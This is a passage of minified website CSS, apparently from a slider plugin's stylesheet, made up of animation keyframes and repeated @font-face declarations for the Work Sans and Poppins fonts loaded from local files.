100%}}.wds_play_btn_cont{width:100%;height:100%;position:absolute;z-index:1;cursor:pointer}.wds_animated{-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wds_animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wds_animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);-ms-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.05,.855,.06);transition-timing-function:cubic-bezier(0.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);-ms-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);-ms-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);-ms-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,100%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);-ms-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);-ms-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}100%{-webkit-transform:none;-ms-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);-ms-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);-ms-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);-ms-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 100;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 200;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 300;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 400;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 500;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 600;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 700;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 800;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: italic;font-weight: 900;src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 100;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 200;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 300;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 400;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 500;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 600;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 700;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 800;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: 'Work Sans';font-style: normal;font-weight: 900;src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tDMPKzSQ.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tMMPKzSQ.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 100;src: url(../fonts/poppins/pxiAyp8kv8JHgFVrJJLmE0tCMPI.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 200;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLmv1pVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVFteOcEg.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVGdeOcEg.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 300;src: url(../fonts/poppins/pxiDyp8kv8JHgFVrJJLm21lVF9eO.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucXtAKPY.woff2) format('woff2');unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLufntAKPY.woff2) format('woff2');unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;}@font-face {font-family: Poppins;font-style: italic;font-weight: 400;src: url(../fonts/poppins/pxiGyp8kv8JHgFVrJJLucHtA.woff2) format('woff2');unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, 